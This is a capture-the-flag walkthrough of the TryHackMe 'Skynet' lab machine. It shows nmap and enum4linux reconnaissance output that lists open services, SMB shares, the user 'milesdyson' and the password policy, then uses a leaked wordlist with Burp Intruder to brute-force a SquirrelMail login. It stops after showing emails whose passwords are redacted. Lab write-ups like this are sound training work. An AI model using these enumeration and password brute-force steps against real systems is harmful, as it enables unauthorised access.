Skynet
TryHackMe: Skynet https://tryhackme.com/room/skynet
Enumeration
nmap
$ nmap -A -sC -sV -oA skynet skynet -vvv
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-01 16:00 GMT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 16:00
Completed NSE at 16:00, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 16:00
Completed NSE at 16:00, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 16:00
Completed NSE at 16:00, 0.00s elapsed
Initiating Ping Scan at 16:00
Scanning skynet (10.10.20.189) [2 ports]
Completed Ping Scan at 16:00, 0.03s elapsed (1 total hosts)
Initiating Connect Scan at 16:00
Scanning skynet (10.10.20.189) [1000 ports]
Discovered open port 80/tcp on 10.10.20.189
Discovered open port 445/tcp on 10.10.20.189
Discovered open port 110/tcp on 10.10.20.189
Discovered open port 22/tcp on 10.10.20.189
Discovered open port 143/tcp on 10.10.20.189
Discovered open port 139/tcp on 10.10.20.189
Completed Connect Scan at 16:00, 0.50s elapsed (1000 total ports)
Initiating Service scan at 16:00
Scanning 6 services on skynet (10.10.20.189)
Completed Service scan at 16:01, 11.11s elapsed (6 services on 1 host)
NSE: Script scanning 10.10.20.189.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 16:01
Completed NSE at 16:01, 1.52s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 16:01
Completed NSE at 16:01, 0.51s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 16:01
Completed NSE at 16:01, 0.00s elapsed
Nmap scan report for skynet (10.10.20.189)
Host is up, received syn-ack (0.035s latency).
Scanned at 2020-11-01 16:00:48 GMT for 14s
Not shown: 994 closed ports
Reason: 994 conn-refused
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 99:23:31:bb:b1:e9:43:b7:56:94:4c:b9:e8:21:46:c5 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDKeTyrvAfbRB4onlz23fmgH5DPnSz07voOYaVMKPx5bT62zn7eZzecIVvfp5LBCetcOyiw2Yhocs0oO1/RZSqXlwTVzRNKzznG4WTPtkvD7ws/4tv2cAGy1lzRy9b+361HHIXT8GNteq2mU+boz3kdZiiZHIml4oSGhI+/+IuSMl5clB5/FzKJ+mfmu4MRS8iahHlTciFlCpmQvoQFTA5s2PyzDHM6XjDYH1N3Euhk4xz44Xpo1hUZnu+P975/GadIkhr/Y0N5Sev+Kgso241/v0GQ2lKrYz3RPgmNv93AIQ4t3i3P6qDnta/06bfYDSEEJXaON+A9SCpk2YSrj4A7
| 256 57:c0:75:02:71:2d:19:31:83:db:e4:fe:67:96:68:cf (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBI0UWS0x1ZsOGo510tgfVbNVhdE5LkzA4SWDW/5UjDumVQ7zIyWdstNAm+lkpZ23Iz3t8joaLcfs8nYCpMGa/xk=
| 256 46:fa:4e:fc:10:a5:4f:57:57:d0:6d:54:f6:c3:4d:fe (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICHVctcvlD2YZ4mLdmUlSwY8Ro0hCDMKGqZ2+DuI0KFQ
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: POST OPTIONS GET HEAD
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Skynet
110/tcp open pop3 syn-ack Dovecot pop3d
|_pop3-capabilities: TOP AUTH-RESP-CODE UIDL CAPA SASL PIPELINING RESP-CODES
139/tcp open netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap syn-ack Dovecot imapd
|_imap-capabilities: IDLE more LOGINDISABLEDA0001 IMAP4rev1 have post-login LOGIN-REFERRALS capabilities ENABLE ID SASL-IR OK listed LITERAL+ Pre-login
445/tcp open netbios-ssn syn-ack Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h59m59s, deviation: 3h27m50s, median: 0s
| nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| SKYNET<00> Flags: <unique><active>
| SKYNET<03> Flags: <unique><active>
| SKYNET<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| Statistics:
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 58078/tcp): CLEAN (Couldn't connect)
| Check 2 (port 63359/tcp): CLEAN (Couldn't connect)
| Check 3 (port 28766/udp): CLEAN (Failed to receive data)
| Check 4 (port 40942/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2020-11-01T10:01:00-06:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-11-01T16:01:00
|_ start_date: N/A
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 16:01
Completed NSE at 16:01, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 16:01
Completed NSE at 16:01, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 16:01
Completed NSE at 16:01, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.54 seconds
HTTP
$ nmap -p80 --script http-enum skynet
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-01 16:17 GMT
Nmap scan report for skynet (10.10.20.189)
Host is up (0.030s latency).
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /squirrelmail/src/login.php: squirrelmail version 1.4.23 [svn]
|_ /squirrelmail/images/sm_logo.png: SquirrelMail
Nmap done: 1 IP address (1 host up) scanned in 4.42 seconds
SMB Enumeration
$ enum4linux skynet
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Nov 1 16:04:17 2020
==========================
| Target Information |
==========================
Target ........... skynet
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
==============================================
| Enumerating Workgroup/Domain on skynet |
==============================================
[+] Got domain/workgroup name: WORKGROUP
======================================
| Nbtstat Information for skynet |
======================================
Looking up status of 10.10.20.189
SKYNET <00> - B <ACTIVE> Workstation Service
SKYNET <03> - B <ACTIVE> Messenger Service
SKYNET <20> - B <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
WORKGROUP <1d> - B <ACTIVE> Master Browser
WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
===============================
| Session Check on skynet |
===============================
[+] Server skynet allows sessions using username '', password ''
=====================================
| Getting domain SID for skynet |
=====================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
================================
| OS information on skynet |
================================
Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464.
[+] Got OS info for skynet from smbclient:
[+] Got OS info for skynet from srvinfo:
SKYNET Wk Sv PrQ Unx NT SNT skynet server (Samba, Ubuntu)
platform_id : 500
os version : 6.1
server type : 0x809a03
=======================
| Users on skynet |
=======================
index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: milesdyson Name: Desc:
user:[milesdyson] rid:[0x3e8]
===================================
| Share Enumeration on skynet |
===================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
anonymous Disk Skynet Anonymous Share
milesdyson Disk Miles Dyson Personal Share
IPC$ IPC IPC Service (skynet server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on skynet
//skynet/print$ Mapping: DENIED, Listing: N/A
//skynet/anonymous Mapping: OK, Listing: OK
//skynet/milesdyson Mapping: DENIED, Listing: N/A
//skynet/IPC$ [E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
==============================================
| Password Policy Information for skynet |
==============================================
[+] Attaching to skynet using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] SKYNET
[+] Builtin
[+] Password Info for Domain: SKYNET
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: 37 days 6 hours 21 minutes
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: 37 days 6 hours 21 minutes
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 5
========================
| Groups on skynet |
========================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
=================================================================
| Users on skynet via RID cycling (RIDS: 500-550,1000-1050) |
=================================================================
[I] Found new SID: S-1-22-1
[I] Found new SID: S-1-5-21-2393614426-3774336851-1116533619
[I] Found new SID: S-1-5-32
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1001 Unix User\milesdyson (Local User)
[+] Enumerating users using SID S-1-5-21-2393614426-3774336851-1116533619 and logon username '', password ''
S-1-5-21-2393614426-3774336851-1116533619-500 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-501 SKYNET\nobody (Local User)
S-1-5-21-2393614426-3774336851-1116533619-502 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-503 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-504 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-505 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-506 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-507 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-508 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-509 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-510 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-511 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-512 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-513 SKYNET\None (Domain Group)
S-1-5-21-2393614426-3774336851-1116533619-514 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-515 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-516 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-517 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-518 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-519 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-520 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-521 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-522 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-523 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-524 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-525 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-526 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-527 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-528 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-529 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-530 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-531 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-532 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-533 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-534 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-535 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-536 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-537 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-538 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-539 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-540 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-541 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-542 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-543 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-544 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-545 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-546 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-547 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-548 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-549 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-550 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1000 SKYNET\milesdyson (Local User)
S-1-5-21-2393614426-3774336851-1116533619-1001 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1002 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1003 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1004 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1005 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1006 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1007 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1008 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1009 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1010 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1011 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1012 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1013 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1014 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1015 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1016 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1017 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1018 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1019 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1020 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1021 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1022 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1023 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1024 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1025 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1026 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1027 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1028 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1029 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1030 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1031 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1032 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1033 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1034 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1035 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1036 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1037 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1038 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1039 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1040 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1041 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1042 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1043 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1044 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1045 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1046 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1047 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1048 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1049 *unknown*\*unknown* (8)
S-1-5-21-2393614426-3774336851-1116533619-1050 *unknown*\*unknown* (8)
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-500 *unknown*\*unknown* (8)
S-1-5-32-501 *unknown*\*unknown* (8)
S-1-5-32-502 *unknown*\*unknown* (8)
S-1-5-32-503 *unknown*\*unknown* (8)
S-1-5-32-504 *unknown*\*unknown* (8)
S-1-5-32-505 *unknown*\*unknown* (8)
S-1-5-32-506 *unknown*\*unknown* (8)
S-1-5-32-507 *unknown*\*unknown* (8)
S-1-5-32-508 *unknown*\*unknown* (8)
S-1-5-32-509 *unknown*\*unknown* (8)
S-1-5-32-510 *unknown*\*unknown* (8)
S-1-5-32-511 *unknown*\*unknown* (8)
S-1-5-32-512 *unknown*\*unknown* (8)
S-1-5-32-513 *unknown*\*unknown* (8)
S-1-5-32-514 *unknown*\*unknown* (8)
S-1-5-32-515 *unknown*\*unknown* (8)
S-1-5-32-516 *unknown*\*unknown* (8)
S-1-5-32-517 *unknown*\*unknown* (8)
S-1-5-32-518 *unknown*\*unknown* (8)
S-1-5-32-519 *unknown*\*unknown* (8)
S-1-5-32-520 *unknown*\*unknown* (8)
S-1-5-32-521 *unknown*\*unknown* (8)
S-1-5-32-522 *unknown*\*unknown* (8)
S-1-5-32-523 *unknown*\*unknown* (8)
S-1-5-32-524 *unknown*\*unknown* (8)
S-1-5-32-525 *unknown*\*unknown* (8)
S-1-5-32-526 *unknown*\*unknown* (8)
S-1-5-32-527 *unknown*\*unknown* (8)
S-1-5-32-528 *unknown*\*unknown* (8)
S-1-5-32-529 *unknown*\*unknown* (8)
S-1-5-32-530 *unknown*\*unknown* (8)
S-1-5-32-531 *unknown*\*unknown* (8)
S-1-5-32-532 *unknown*\*unknown* (8)
S-1-5-32-533 *unknown*\*unknown* (8)
S-1-5-32-534 *unknown*\*unknown* (8)
S-1-5-32-535 *unknown*\*unknown* (8)
S-1-5-32-536 *unknown*\*unknown* (8)
S-1-5-32-537 *unknown*\*unknown* (8)
S-1-5-32-538 *unknown*\*unknown* (8)
S-1-5-32-539 *unknown*\*unknown* (8)
S-1-5-32-540 *unknown*\*unknown* (8)
S-1-5-32-541 *unknown*\*unknown* (8)
S-1-5-32-542 *unknown*\*unknown* (8)
S-1-5-32-543 *unknown*\*unknown* (8)
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
S-1-5-32-1000 *unknown*\*unknown* (8)
S-1-5-32-1001 *unknown*\*unknown* (8)
S-1-5-32-1002 *unknown*\*unknown* (8)
S-1-5-32-1003 *unknown*\*unknown* (8)
S-1-5-32-1004 *unknown*\*unknown* (8)
S-1-5-32-1005 *unknown*\*unknown* (8)
S-1-5-32-1006 *unknown*\*unknown* (8)
S-1-5-32-1007 *unknown*\*unknown* (8)
S-1-5-32-1008 *unknown*\*unknown* (8)
S-1-5-32-1009 *unknown*\*unknown* (8)
S-1-5-32-1010 *unknown*\*unknown* (8)
S-1-5-32-1011 *unknown*\*unknown* (8)
S-1-5-32-1012 *unknown*\*unknown* (8)
S-1-5-32-1013 *unknown*\*unknown* (8)
S-1-5-32-1014 *unknown*\*unknown* (8)
S-1-5-32-1015 *unknown*\*unknown* (8)
S-1-5-32-1016 *unknown*\*unknown* (8)
S-1-5-32-1017 *unknown*\*unknown* (8)
S-1-5-32-1018 *unknown*\*unknown* (8)
S-1-5-32-1019 *unknown*\*unknown* (8)
S-1-5-32-1020 *unknown*\*unknown* (8)
S-1-5-32-1021 *unknown*\*unknown* (8)
S-1-5-32-1022 *unknown*\*unknown* (8)
S-1-5-32-1023 *unknown*\*unknown* (8)
S-1-5-32-1024 *unknown*\*unknown* (8)
S-1-5-32-1025 *unknown*\*unknown* (8)
S-1-5-32-1026 *unknown*\*unknown* (8)
S-1-5-32-1027 *unknown*\*unknown* (8)
S-1-5-32-1028 *unknown*\*unknown* (8)
S-1-5-32-1029 *unknown*\*unknown* (8)
S-1-5-32-1030 *unknown*\*unknown* (8)
S-1-5-32-1031 *unknown*\*unknown* (8)
S-1-5-32-1032 *unknown*\*unknown* (8)
S-1-5-32-1033 *unknown*\*unknown* (8)
S-1-5-32-1034 *unknown*\*unknown* (8)
S-1-5-32-1035 *unknown*\*unknown* (8)
S-1-5-32-1036 *unknown*\*unknown* (8)
S-1-5-32-1037 *unknown*\*unknown* (8)
S-1-5-32-1038 *unknown*\*unknown* (8)
S-1-5-32-1039 *unknown*\*unknown* (8)
S-1-5-32-1040 *unknown*\*unknown* (8)
S-1-5-32-1041 *unknown*\*unknown* (8)
S-1-5-32-1042 *unknown*\*unknown* (8)
S-1-5-32-1043 *unknown*\*unknown* (8)
S-1-5-32-1044 *unknown*\*unknown* (8)
S-1-5-32-1045 *unknown*\*unknown* (8)
S-1-5-32-1046 *unknown*\*unknown* (8)
S-1-5-32-1047 *unknown*\*unknown* (8)
S-1-5-32-1048 *unknown*\*unknown* (8)
S-1-5-32-1049 *unknown*\*unknown* (8)
S-1-5-32-1050 *unknown*\*unknown* (8)
=======================================
| Getting printer info for skynet |
=======================================
No printers returned.
enum4linux complete on Sun Nov 1 16:07:06 2020

Anonymouse share
The file smb://skynet/anonymous/logs/log1.txt appears to be dictionary list that we can take and try.
Flags / Questions
#1 What is Miles password for his emails?
Using the above password list we can use burp against the SquirrelMail login form by sending the login request to intruder


From the results we can see an entry that has a different return code which is a redirect so we will try that


[REDACTED]
Lets have a look through the emails
From: serenakogan@skynet
Date: Tue, September 17, 2019 2:16 am
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
01100010 01100001 01101100 01101100 01110011 00100000 01101000 01100001 01110110
01100101 00100000 01111010 01100101 01110010 01101111 00100000 01110100 01101111
00100000 01101101 01100101 00100000 01110100 01101111 00100000 01101101 01100101
00100000 01110100 01101111 00100000 01101101 01100101 00100000 01110100 01101111
00100000 01101101 01100101 00100000 01110100 01101111 00100000 01101101 01100101
00100000 01110100 01101111 00100000 01101101 01100101 00100000 01110100 01101111
00100000 01101101 01100101 00100000 01110100 01101111 00100000 01101101 01100101
00100000 01110100 01101111
Subject: Samba Password reset
From: skynet@skynet
Date: Tue, September 17, 2019 9:10 pm
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
We have changed your smb password after system malfunction.
Password: **[REDACTED]**
From: serenakogan@skynet
Date: Tue, September 17, 2019 2:13 am
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
